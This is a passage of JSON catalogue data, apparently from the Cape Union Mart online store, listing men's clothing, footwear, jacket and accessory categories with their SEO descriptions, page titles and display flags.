Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & 